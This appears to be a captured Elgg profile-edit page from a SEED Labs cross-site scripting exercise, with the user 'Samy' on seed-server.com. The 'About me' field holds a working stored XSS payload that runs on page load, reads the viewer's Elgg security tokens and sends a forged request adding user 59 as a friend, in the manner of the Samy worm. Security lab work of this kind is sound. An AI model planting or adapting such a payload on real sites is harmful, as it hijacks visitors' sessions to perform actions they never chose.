 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script>
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl ="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications